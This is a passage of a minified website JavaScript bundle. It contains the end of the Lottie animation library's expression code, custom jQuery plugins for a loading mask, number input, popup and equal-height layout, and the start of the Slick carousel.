n(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.rotation:t.pt.ix===e?r.points:t.or.ix===e||"ADBE Vector Star Outer Radius"===e?r.outerRadius:t.os.ix===e?r.outerRoundness:!t.ir||t.ir.ix!==e&&"ADBE Vector Star Inner Radius"!==e?t.is&&t.is.ix===e?r.innerRoundness:void 0:r.innerRadius}return r.propertyIndex=t.ix,a.or.setGroupProperty(s),a.os.setGroupProperty(s),a.pt.setGroupProperty(s),a.p.setGroupProperty(s),a.r.setGroupProperty(s),t.ir&&(a.ir.setGroupProperty(s),a.is.setGroupProperty(s)),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},rotation:{get:ExpressionPropertyInterface(a.r)},points:{get:ExpressionPropertyInterface(a.pt)},outerRadius:{get:ExpressionPropertyInterface(a.or)},outerRoundness:{get:ExpressionPropertyInterface(a.os)},innerRadius:{get:ExpressionPropertyInterface(a.ir)},innerRoundness:{get:ExpressionPropertyInterface(a.is)},_name:{value:t.nm}}),r.mn=t.mn,r}function o(t,e,i){function s(t){return 1==t?r:i(--t)}var a="tm"===e.sh.ty?e.sh.prop:e.sh;function r(e){return t.p.ix===e?r.position:t.r.ix===e?r.roundness:t.s.ix===e||"Size"===e||"ADBE Vector Rect Size"===e?r.size:void 0}return r.propertyIndex=t.ix,a.p.setGroupProperty(s),a.s.setGroupProperty(s),a.r.setGroupProperty(s),Object.defineProperties(r,{position:{get:ExpressionPropertyInterface(a.p)},roundness:{get:ExpressionPropertyInterface(a.r)},size:{get:ExpressionPropertyInterface(a.s)},_name:{value:t.nm}}),r.mn=t.mn,r}function h(t,e,i){var s=e;function a(e){if(t.r.ix===e||"Round Corners 1"===e)return a.radius}return a.propertyIndex=t.ix,s.rd.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{radius:{get:ExpressionPropertyInterface(s.rd)},_name:{value:t.nm}}),a.mn=t.mn,a}function l(t,e,i){function s(t){return 1==t?r:i(--t)}var a=e;function r(e){return t.c.ix===e||"Copies"===e?r.copies:t.o.ix===e||"Offset"===e?r.offset:void 0}return r.propertyIndex=t.ix,a.c.setGroupProperty(s),a.o.setGroupProperty(s),Object.defineProperties(r,{copies:{get:ExpressionPropertyInterface(a.c)},offset:{get:ExpressionPropertyInterface(a.o)},_name:{value:t.nm}}),r.mn=t.mn,r}function p(t,e,i){var s=e.sh;function a(t){if("Shape"===t||"shape"===t||"Path"===t||"path"===t||"ADBE Vector Shape"===t||2===t)return a.path}return s.setGroupProperty((function(t){return 1==t?a:i(--t)})),Object.defineProperties(a,{path:{get:function(){return s.k&&s.getValue(),s}},shape:{get:function(){return s.k&&s.getValue(),s}},_name:{value:t.nm},ix:{value:t.ix},propertyIndex:{value:t.ix},mn:{value:t.mn}}),a}return function(e,i,s){var a;function r(t){if("number"==typeof t)return a[t-1];for(var e=0,i=a.length;e<i;){if(a[e]._name===t)return a[e];e+=1}}return r.propertyGroup=s,a=t(e,i,r),r.numProperties=a.length,r}}(),TextExpressionInterface=function(t){var e;function i(){}return Object.defineProperty(i,"sourceText",{get:function(){t.textProperty.getValue();var i=t.textProperty.currentData.t;return void 0!==i&&(t.textProperty.currentData.t=void 0,(e=new String(i)).value=i||new String(i)),e}}),i},LayerExpressionInterface=function(){function t(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.applyToPointArray(t[0],t[1],t[2]||0)}return i.applyToPointArray(t[0],t[1],t[2]||0)}function e(t,e){var i=new Matrix;if(i.reset(),this._elem.finalTransform.mProp.applyToMatrix(i),this._elem.hierarchy&&this._elem.hierarchy.length){var s,a=this._elem.hierarchy.length;for(s=0;s<a;s+=1)this._elem.hierarchy[s].finalTransform.mProp.applyToMatrix(i);return i.inversePoint(t)}return i.inversePoint(t)}function i(t){var e=new Matrix;if(e.reset(),this._elem.finalTransform.mProp.applyToMatrix(e),this._elem.hierarchy&&this._elem.hierarchy.length){var i,s=this._elem.hierarchy.length;for(i=0;i<s;i+=1)this._elem.hierarchy[i].finalTransform.mProp.applyToMatrix(e);return e.inversePoint(t)}return e.inversePoint(t)}function s(){return[1,1,1,1]}return function(a){var r;function n(t){switch(t){case"ADBE Root Vectors Group":case"Contents":case 2:return n.shapeInterface;case 1:case 6:case"Transform":case"transform":case"ADBE Transform Group":return r;case 4:case"ADBE Effect Parade":case"effects":case"Effects":return n.effect}}n.toWorld=t,n.fromWorld=e,n.toComp=t,n.fromComp=i,n.sampleImage=s,n.sourceRectAtTime=a.sourceRectAtTime.bind(a);var o=getDescriptor(r=TransformExpressionInterface((n._elem=a).finalTransform.mProp),"anchorPoint");return Object.defineProperties(n,{hasParent:{get:function(){return a.hierarchy.length}},parent:{get:function(){return a.hierarchy[0].layerInterface}},rotation:getDescriptor(r,"rotation"),scale:getDescriptor(r,"scale"),position:getDescriptor(r,"position"),opacity:getDescriptor(r,"opacity"),anchorPoint:o,anchor_point:o,transform:{get:function(){return r}},active:{get:function(){return a.isInRange}}}),n.startTime=a.data.st,n.index=a.data.ind,n.source=a.data.refId,n.height=0===a.data.ty?a.data.h:100,n.width=0===a.data.ty?a.data.w:100,n.inPoint=a.data.ip/a.comp.globalData.frameRate,n.outPoint=a.data.op/a.comp.globalData.frameRate,n._name=a.data.nm,n.registerMaskInterface=function(t){n.mask=new MaskManagerInterface(t,a)},n.registerEffectsInterface=function(t){n.effect=t},n}}(),CompExpressionInterface=function(t){function e(e){for(var i=0,s=t.layers.length;i<s;){if(t.layers[i].nm===e||t.layers[i].ind===e)return t.elements[i].layerInterface;i+=1}return null}return Object.defineProperty(e,"_name",{value:t.data.nm}),(e.layer=e).pixelAspect=1,e.height=t.data.h||t.globalData.compSize.h,e.width=t.data.w||t.globalData.compSize.w,e.pixelAspect=1,e.frameDuration=1/t.globalData.frameRate,e.displayStartTime=0,e.numLayers=t.layers.length,e},TransformExpressionInterface=function(t){function e(t){switch(t){case"scale":case"Scale":case"ADBE Scale":case 6:return e.scale;case"rotation":case"Rotation":case"ADBE Rotation":case"ADBE Rotate Z":case 10:return e.rotation;case"ADBE Rotate X":return e.xRotation;case"ADBE Rotate Y":return e.yRotation;case"position":case"Position":case"ADBE Position":case 2:return e.position;case"ADBE Position_0":return e.xPosition;case"ADBE Position_1":return e.yPosition;case"ADBE Position_2":return e.zPosition;case"anchorPoint":case"AnchorPoint":case"Anchor Point":case"ADBE AnchorPoint":case 1:return e.anchorPoint;case"opacity":case"Opacity":case 11:return e.opacity}}if(Object.defineProperty(e,"rotation",{get:ExpressionPropertyInterface(t.r||t.rz)}),Object.defineProperty(e,"zRotation",{get:ExpressionPropertyInterface(t.rz||t.r)}),Object.defineProperty(e,"xRotation",{get:ExpressionPropertyInterface(t.rx)}),Object.defineProperty(e,"yRotation",{get:ExpressionPropertyInterface(t.ry)}),Object.defineProperty(e,"scale",{get:ExpressionPropertyInterface(t.s)}),t.p)var i=ExpressionPropertyInterface(t.p);return Object.defineProperty(e,"position",{get:function(){return t.p?i():[t.px.v,t.py.v,t.pz?t.pz.v:0]}}),Object.defineProperty(e,"xPosition",{get:ExpressionPropertyInterface(t.px)}),Object.defineProperty(e,"yPosition",{get:ExpressionPropertyInterface(t.py)}),Object.defineProperty(e,"zPosition",{get:ExpressionPropertyInterface(t.pz)}),Object.defineProperty(e,"anchorPoint",{get:ExpressionPropertyInterface(t.a)}),Object.defineProperty(e,"opacity",{get:ExpressionPropertyInterface(t.o)}),Object.defineProperty(e,"skew",{get:ExpressionPropertyInterface(t.sk)}),Object.defineProperty(e,"skewAxis",{get:ExpressionPropertyInterface(t.sa)}),Object.defineProperty(e,"orientation",{get:ExpressionPropertyInterface(t.or)}),e},ProjectInterface=function(){function t(t){this.compositions.push(t)}return function(){function e(t){for(var e=0,i=this.compositions.length;e<i;){if(this.compositions[e].data&&this.compositions[e].data.nm===t)return this.compositions[e].prepareFrame&&this.compositions[e].data.xt&&this.compositions[e].prepareFrame(this.currentFrame),this.compositions[e].compInterface;e+=1}}return e.compositions=[],e.currentFrame=0,e.registerComposition=t,e}}(),EffectsExpressionInterface=function(){function t(i,s,a,r){var n,o=[],h=i.ef.length;for(n=0;n<h;n+=1)5===i.ef[n].ty?o.push(t(i.ef[n],s.effectElements[n],s.effectElements[n].propertyGroup,r)):o.push(e(s.effectElements[n],i.ef[n].ty,r,l));function l(t){return 1===t?p:a(t-1)}var p=function(t){for(var e=i.ef,s=0,a=e.length;s<a;){if(t===e[s].nm||t===e[s].mn||t===e[s].ix)return 5===e[s].ty?o[s]:o[s]();s+=1}return o[0]()};return p.propertyGroup=l,"ADBE Color Control"===i.mn&&Object.defineProperty(p,"color",{get:function(){return o[0]()}}),Object.defineProperty(p,"numProperties",{get:function(){return i.np}}),p.active=p.enabled=0!==i.en,p}function e(t,e,i,s){var a=ExpressionPropertyInterface(t.p);return t.p.setGroupProperty&&t.p.setGroupProperty(s),function(){return 10===e?i.comp.compInterface(t.p.v):a()}}return{createEffectsInterface:function(e,i){if(e.effectsManager){var s,a=[],r=e.data.ef,n=e.effectsManager.effectElements.length;for(s=0;s<n;s+=1)a.push(t(r[s],e.effectsManager.effectElements[s],i,e));return function(t){for(var i=e.data.ef||[],s=0,r=i.length;s<r;){if(t===i[s].nm||t===i[s].mn||t===i[s].ix)return a[s];s+=1}}}}}}(),MaskManagerInterface=function(){function t(t,e){this._mask=t,this._data=e}return Object.defineProperty(t.prototype,"maskPath",{get:function(){return this._mask.prop.k&&this._mask.prop.getValue(),this._mask.prop}}),Object.defineProperty(t.prototype,"maskOpacity",{get:function(){return this._mask.op.k&&this._mask.op.getValue(),100*this._mask.op.v}}),function(e,i){var s,a=createSizedArray(e.viewData.length),r=e.viewData.length;for(s=0;s<r;s+=1)a[s]=new t(e.viewData[s],e.masksProperties[s]);return function(t){for(s=0;s<r;){if(e.masksProperties[s].nm===t)return a[s];s+=1}}}}(),ExpressionPropertyInterface=function(){var t={pv:0,v:0,mult:1},e={pv:[0,0,0],v:[0,0,0],mult:1};function i(t,e,i){Object.defineProperty(t,"velocity",{get:function(){return e.getVelocityAtTime(e.comp.currentFrame)}}),t.numKeys=e.keyframes?e.keyframes.length:0,t.key=function(s){if(t.numKeys){var a;a="s"in e.keyframes[s-1]?e.keyframes[s-1].s:"e"in e.keyframes[s-2]?e.keyframes[s-2].e:e.keyframes[s-2].s;var r="unidimensional"===i?new Number(a):Object.assign({},a);return r.time=e.keyframes[s-1].t/e.elem.comp.globalData.frameRate,r}return 0},t.valueAtTime=e.getValueAtTime,t.speedAtTime=e.getSpeedAtTime,t.velocityAtTime=e.getVelocityAtTime,t.propertyGroup=e.propertyGroup}function s(){return t}return function(a){return a?"unidimensional"===a.propType?function(e){e&&"pv"in e||(e=t);var s=1/e.mult,a=e.pv*s,r=new Number(a);return r.value=a,i(r,e,"unidimensional"),function(){return e.k&&e.getValue(),a=e.v*s,r.value!==a&&((r=new Number(a)).value=a,i(r,e,"unidimensional")),r}}(a):function(t){t&&"pv"in t||(t=e);var s=1/t.mult,a=t.pv.length,r=createTypedArray("float32",a),n=createTypedArray("float32",a);return r.value=n,i(r,t,"multidimensional"),function(){t.k&&t.getValue();for(var e=0;e<a;e+=1)r[e]=n[e]=t.v[e]*s;return r}}(a):s}}(),q5,r5;function SliderEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function AngleEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function ColorEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function PointEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,1,0,i)}function LayerIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function MaskIndexEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function CheckboxEffect(t,e,i){this.p=PropertyFactory.getProp(e,t.v,0,0,i)}function NoValueEffect(){this.p={}}function EffectsManager(){}function EffectsManager(t,e){var i=t.ef||[];this.effectElements=[];var s,a,r=i.length;for(s=0;s<r;s++)a=new GroupEffect(i[s],e),this.effectElements.push(a)}function GroupEffect(t,e){this.init(t,e)}q5=function(){function t(t,e){return this.textIndex=t+1,this.textTotal=e,this.v=this.getValue()*this.mult,this.v}return function(e,i){this.pv=1,this.comp=e.comp,this.elem=e,this.mult=.01,this.propType="textSelector",this.textTotal=i.totalChars,this.selectorValue=100,this.lastValue=[1,1,1],this.k=!0,this.x=!0,this.getValue=ExpressionManager.initiateExpression.bind(this)(e,i,this),this.getMult=t,this.getVelocityAtTime=expressionHelpers.getVelocityAtTime,this.kf?this.getValueAtTime=expressionHelpers.getValueAtTime.bind(this):this.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(this),this.setGroupProperty=expressionHelpers.setGroupProperty}}(),r5=TextSelectorProp.getTextSelectorProp,TextSelectorProp.getTextSelectorProp=function(t,e,i){return 1===e.t?new q5(t,e,i):r5(t,e,i)},extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(t,e){this.data=t,this.effectElements=[],this.initDynamicPropertyContainer(e);var i,s,a=this.data.ef.length,r=this.data.ef;for(i=0;i<a;i+=1){switch(s=null,r[i].ty){case 0:s=new SliderEffect(r[i],e,this);break;case 1:s=new AngleEffect(r[i],e,this);break;case 2:s=new ColorEffect(r[i],e,this);break;case 3:s=new PointEffect(r[i],e,this);break;case 4:case 7:s=new CheckboxEffect(r[i],e,this);break;case 10:s=new LayerIndexEffect(r[i],e,this);break;case 11:s=new MaskIndexEffect(r[i],e,this);break;case 5:s=new EffectsManager(r[i],e,this);break;default:s=new NoValueEffect(r[i],e,this)}s&&this.effectElements.push(s)}};var lottie={},_isFrozen=!1;function setLocationHref(t){locationHref=t}function searchAnimations(){!0===standalone?animationManager.searchAnimations(animationData,standalone,renderer):animationManager.searchAnimations()}function setSubframeRendering(t){subframeEnabled=t}function loadAnimation(t){return!0===standalone&&(t.animationData=JSON.parse(animationData)),animationManager.loadAnimation(t)}function setQuality(t){if("string"==typeof t)switch(t){case"high":defaultCurveSegments=200;break;case"medium":defaultCurveSegments=50;break;case"low":defaultCurveSegments=10}else!isNaN(t)&&1<t&&(defaultCurveSegments=t);roundValues(!(50<=defaultCurveSegments))}function inBrowser(){return"undefined"!=typeof navigator}function installPlugin(t,e){"expressions"===t&&(expressionsPlugin=e)}function getFactory(t){switch(t){case"propertyFactory":return PropertyFactory;case"shapePropertyFactory":return ShapePropertyFactory;case"matrix":return Matrix}}function checkReady(){"complete"===document.readyState&&(clearInterval(readyStateCheckInterval),searchAnimations())}function getQueryVariable(t){for(var e=queryString.split("&"),i=0;i<e.length;i++){var s=e[i].split("=");if(decodeURIComponent(s[0])==t)return decodeURIComponent(s[1])}}lottie.play=animationManager.play,lottie.pause=animationManager.pause,lottie.setLocationHref=setLocationHref,lottie.togglePause=animationManager.togglePause,lottie.setSpeed=animationManager.setSpeed,lottie.setDirection=animationManager.setDirection,lottie.stop=animationManager.stop,lottie.searchAnimations=searchAnimations,lottie.registerAnimation=animationManager.registerAnimation,lottie.loadAnimation=loadAnimation,lottie.setSubframeRendering=setSubframeRendering,lottie.resize=animationManager.resize,lottie.goToAndStop=animationManager.goToAndStop,lottie.destroy=animationManager.destroy,lottie.setQuality=setQuality,lottie.inBrowser=inBrowser,lottie.installPlugin=installPlugin,lottie.freeze=animationManager.freeze,lottie.unfreeze=animationManager.unfreeze,lottie.getRegisteredAnimations=animationManager.getRegisteredAnimations,lottie.__getFactory=getFactory,lottie.version="5.6.5";var standalone="__[STANDALONE]__",animationData="__[ANIMATIONDATA]__",renderer="";if(standalone){var scripts=document.getElementsByTagName("script"),index=scripts.length-1,myScript=scripts[index]||{src:""},queryString=myScript.src.replace(/^[^\?]+\??/,"");renderer=getQueryVariable("renderer")}var readyStateCheckInterval=setInterval(checkReady,100);return lottie})),function(t,e,i){var s={options:{message:""},show:function(){var t=this._getMaskElement(!0);this._applyMaskOptions(t,this.options),t.show(),e.requestAnimationFrame?e.requestAnimationFrame((function(){t.addClass("active")})):e.setTimeout((function(){t.addClass("active")}),16)},hide:function(){var t=this._getMaskElement();t&&t.length&&t.removeClass("active")},_init:function(){this.show()},_destroy:function(){var t=this._getMaskElement();t&&t.length&&(t.remove(),this._mask=null)},_getMaskElement:function(e){var i=this._mask||t(">.mask",this.element);return this._mask&&this._mask.length?(this._mask=i,i):(i=null,e&&(i=t('<div class="mask"><div class="mask-background"></div><div class="mask-content"><div class="mask-content-inner"><div class="mask-message"></div><div class="mask-spinner"></div></div></div></div>').appendTo(this.element)),this._mask=i,console.log(i),i)},_applyMaskOptions:function(t,e){t.find(".mask-message").text(e.message||"")}};e.Loewy.createPlugin("loadingMask",s)}(jQuery,window),function(t,e,i){var s={options:{},_init:function(){this.input=this.element.find(':input[type="text"]'),this.input.length&&(this.stepValue=1,this.minValue=i,this.maxValue=i,""!==this.element.data("step-value")&&(this.stepValue=parseInt(this.element.data("step-value")||"",10)||0,0===this.stepValue&&(this.stepValue=1)),""!==this.element.data("min-value")&&(this.minValue=parseInt(this.element.data("min-value")||"",10)||0),""!==this.element.data("max-value")&&(this.maxValue=parseInt(this.element.data("max-value")||"",10)||0),this.inc=this.element.find(".numInput-inc"),this.dec=this.element.find(".numInput-dec"),this.inc.length||(this.inc=t('<span class="numInput-inc" data-generated="true"><span>+</span></span>').appendTo(this.element)),this.dec.length||(this.dec=t('<span class="numInput-dec" data-generated="true"><span>-</span></span>').prependTo(this.element)),this.inc.disableSelection(),this.dec.disableSelection(),this.element.on(this._eventNamespace("click"),".numInput-inc, .numInput-dec",t.proxy(this._onStepClick,this)),this._buttonStates())},_destroy:function(){},_onStepClick:function(e){t(e.currentTarget).hasClass("numInput-dec")?this.step(-1):this.step(1),e.preventDefault()},_buttonStates:function(){var t=this.value();this.inc.toggleClass("disabled",this.maxValue!==i&&t>=this.maxValue),this.dec.toggleClass("disabled",this.minValue!==i&&t<=this.minValue)},step:function(t){var e=this.value();console.log(e),console.log(this.value()+t*this.stepValue),this.value(this.value()+t*this.stepValue)},value:function(t){if(void 0===t)return parseInt(this.input.val()||"",10)||0;t=parseInt(t),console.log(t),console.log(this.minValue,this.maxValue),this.minValue!==i&&t<this.minValue&&(t=this.minValue),this.maxValue!==i&&t>this.maxValue&&(t=this.maxValue),t!==this.value()&&(this.input.val(t),this._trigger("change"),this._buttonStates())}};e.Loewy.createPlugin("numInput",s)}(jQuery,window),function(t,e,i){var s=function(e,i){var s=null;(e instanceof t||e instanceof Element)&&(s=t(e));return this.id=Math.round(99*Math.random()+1),this.options=t.extend({className:"",fade:!1,modal:!1,forceContent:!1,showNewPopup:!1,onClose:t.noop,onOpen:t.noop},i),this.options.forceContent&&s&&(s=null),this.htmlClass="popupActive",this.html=t("html"),this.template='<div id="popup_'+this.id+'" class="popup ____popup_plugin"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content"></div></div></div></div></div></div>',this.init=function(){return this.html.hasClass(this.htmlClass)&&(this.options.showNewPopup||this.destroy()),this.popup=s||t(this.template),this.popup.addClass(this.options.className),this.close=t(".popup-inner > .popup-close",this.popup),this.content=t(".popup-content",this.popup),this.html.addClass(this.htmlClass),this.popup.hide(),s||this.popup.appendTo("body"),this.options.fade?this.popup.fadeIn(1e3):this.popup.show(),s?this._initEvents():/^https?/.test(e)?this.loadAjax():/^(\.|#)/.test(e)&&t(e).length>0?this.loadDom():this.loadText(),this.popup.data("popup",this),this},this.destroy=function(e,i){e&&e.preventDefault&&e.preventDefault(),s&&(this.options.fade?this.popup.fadeOut(1e3):this.popup.hide()),!this.options.showNewPopup||t(".____popup_plugin").length<2?(t(".____popup_plugin").remove(),t(document).unbind(".popup"),this.html.removeClass(this.htmlClass)):t("#popup_"+this.id).remove(),this.xhr&&this.xhr.abort&&this.xhr.abort(),i||this.options.onClose.call(this,this)},this.loadAjax=function(){this.content.append('<span class="popup-loader"></span>'),this._initEvents(),this.xhr=t.get(e,t.proxy((function(t){this.content.find(".popup-loader").remove(),this.content.append(t),this.options.onOpen.call(this,this),this._initEvents()}),this))},this.loadDom=function(){this.content.append(t(e).html()),this.options.onOpen.call(this,this),this._initEvents()},this.loadText=function(){this.content.append(e),this.options.onOpen.call(this,this),this._initEvents()},this._initEvents=function(){t(".popup-close",this.popup).off("click.popup").on("click.popup",t.proxy(this.destroy,this)),this.options.modal||this.popup.find(".popup-cover").off("mousedown").on("mousedown",t.proxy(this._onDocumentMouseDown,this))},this._onDocumentMouseDown=function(e){var i=this.popup,s=i.length?t(".popup-inner",i):null;i.length&&this.html.hasClass(this.htmlClass)&&s&&s.length&&(t.contains(s.get(0),e.target)||t(e.target).hasClass("popup-container")||(e.preventDefault(),this.destroy()))},this.init()};t.extend({popup:function(t,e){return new s(t,e)}}),e.Loewy.createPlugin("popup",{_init:function(){t.popup(this.element)}})}(jQuery,window),function(t,e,i){var s=function(t){this._contexts=t};t.extend(s.prototype,{start:function(){this._start()},stop:function(){this._stop()},_start:function(){this.stop(),this._contexts.length&&(this._cur_context_idx=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._next_context())},_stop:function(){this._timer&&e.clearTimeout(this._timer),this._timer=null,this._cur_context=null,this._cur_elements=null,this._cur_row=null},_complete:function(){this._stop()},_next_context:function(){this._cur_context=null,this._cur_elements=null,this._cur_row=null,this._contexts.length&&(null===this._cur_context_idx?this._cur_context_idx=0:this._cur_context_idx++,this._cur_context_idx<this._contexts.length?(this._cur_context=this._contexts[this._cur_context_idx],this._cur_elements=t.makeArray(this._cur_context.elements),this._timer=e.setTimeout(t.proxy(this._reset_context,this),0)):this._complete())},_reset_context:function(){this._cur_context&&(this._timer=e.setTimeout(t.proxy(this._next_row,this),0))},_next_row:function(){if(this._cur_row=null,this._cur_context&&this._cur_elements){for(var i,s,a=this._cur_elements,r=t();a.length;){for(r=r.add(a[0]),i=t(a[0]).offset(),a.splice(0,1),s=0;s<a.length;)t(a[s]).offset().top==i.top?(r=r.add(a[s]),a.splice(s,1)):s++;break}r.length?(this._cur_row=r,this._timer=e.setTimeout(t.proxy(this._adjust_row,this),0)):a.length?this._timer=e.setTimeout(t.proxy(this._next_row,this),0):this._timer=e.setTimeout(t.proxy(this._next_context,this),0)}},_adjust_row:function(){this._cur_context&&this._cur_row&&(this._reset_row(),this._cur_row.length<2?this._next_row():(this._wait_load_guid=(this._wait_load_guid||0)+1,this._wait_row_loaded()))},_reset_row:function(){this._cur_context&&this._cur_row&&(this._cur_context.component&&this._query(this._cur_context.component,this._cur_row).css("height",""),this._cur_context.distributeMargin&&this._query(this._cur_context.distributeMargin,this._cur_row).each((function(){t(this).children().css("margin-top","")})),this._cur_row.each((function(){this.style.display="none",this.style.height="",this.offsetHeight,this.style.display=""})))},_resize_row:function(){if(this._cur_context&&this._cur_row){var i,s,a,r,n=this._cur_row,o={},h=[],l={};if(this._cur_context.component){this._query(this._cur_context.component,n).each((function(){"none"!=(i=t(this)).css("display")&&(s=i.data("sameHeightComponent"))&&(void 0===o[s]&&(o[s]=t(),l[s]=0),o[s]=o[s].add(i),l[s]=Math.max(l[s],i.parentsUntil("[data-same-height]").length))})),t.each(l,(function(t,e){h.push([t,e])})),h.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}));for(var p=0,d=h.length;p<d;p++)s=h[p][0],r=0,o[s].each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),o[s].outerHeight(r)}(this._cur_context.resizeSelf||this._cur_context.distributeMargin)&&(r=0,n.each((function(){(i=t(this)).css("height",""),a=i.outerHeight(),r=Math.max(r,a)})),n.outerHeight(r)),this._timer=e.setTimeout(t.proxy(this._next_row,this),0)}},_query:function(e,i){return e?t.isFunction(e)?e(i):t(e,i):t()},_wait_row_loaded:function(){if(this._cur_context&&this._cur_row){var i=this._cur_row,s=i.length,a=0,r=this._wait_load_guid,n=this,o=function(){n&&(n._resize_row(),n=null)},h=function(t){n&&r===n._wait_load_guid&&a<s&&(a++,t.data("sameHeightLoaded",1),a>=s&&o())};s>0?i.each((function(){var i=t(this);i.data("sameHeightLoaded")?h(i):e.Loewy.waitLoaded(t(this),(function(){h(t(this))}))})):o()}}});var a=function(){this.init()};t.extend(a.prototype,{_setup:function(){this._body=t("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=t.proxy(this._resize,this),t(e).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&t(e).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var i,s=[];if((i=t("div[data-same-height]",this._body)).length){var a={};for(var r in i.each((function(){var e=t(this).data("same-height");void 0===a[e]&&(a[e]=[]),a[e].push(this)})),a)s.push({elements:t(a[r]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}e.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(i=function(e){for(var i,s=e.getElementsByClassName?e.getElementsByClassName("row"):t("div.row",e),a=[],r=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,n=s.length-1;n>=0;n--)for(var o=0,h=(i=s[n]).childNodes.length;o<h;o++)"DIV"==i.childNodes[o].nodeName&&i.childNodes[o].className.match(r)&&a.push(i.childNodes[o]);return t(a)}(this._body[0])).length&&(console.log(i),s.push({elements:i,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=s},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new s(this._contexts),this._resizer.start()},_query_rows:function(){var e=[];t(".row",this._body).each((function(){e.push([this,t(this).parents(".row").length])})),e.sort((function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0})),this._rows=e},_reset_rows:function(){this._rows&&this._rows.length&&t.each(this._rows,(function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""}))}}),t.extend(a.prototype,{init:function(){var e=this;return t((function(){e._setup(),e=null})),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),e.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new a),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(i){t.extend(e.Loewy.LayoutSameHeight.options,i)}}}(jQuery,window),function(t,e,i){var s=0,a=[];function r(e){for(var i=o(),s=0,r=a.length;s<r;s++){var h=a[s];h&&(h.handleObj.selector?elem=t(h.handleObj.selector,h.element):elem=t(h.element),elem.each((function(){n(this,e,h.handleObj,i)})))}}function n(e,s,a,r){r===i&&(r=o());var n=function(t,e){e===i&&(e=o());var s,a,r,n;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return s=Math.max(0,e.left-t.left),a=Math.max(0,e.top-t.top),r=t.width-Math.max(0,t.right-e.right),n=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:s,top:a,right:r,bottom:n,width:r-s+1,height:n-a+1}}}(function(e){var i=t(e),s=i.offset(),a=i.outerWidth(),r=i.outerHeight();return{left:s.left,top:s.top,right:s.left+a-1,bottom:s.top+r-1,width:a,height:r}}(e),r);if(n){var h=t.makeArray(n,[s]);s.type=a.origType,ret=a.handler.apply(e,h)}}function o(){var i=t(e),s=i.width(),a=i.height(),r=i.scrollLeft(),n=i.scrollTop();return{left:r,top:n,right:r+s-1,bottom:n+a-1,width:s,height:a}}t.event.special.scrolled={setup:function(i,a,n){1==++s&&t(e).bind("scroll",r)},teardown:function(){0==--s&&t(e).unbind("scroll",r)},add:function(t){a.push({element:this,handleObj:t})},remove:function(e){var i=this;a=t.grep(a,(function(t){return t.element!==i||t.handleObj!==e}))},handle:function(t){return n(t.target,t,t.handleObj)}}}(jQuery,window),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}((function(t){"use strict";var e,i=window.Slick||{};e=0,(i=function(i,s){var a,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" 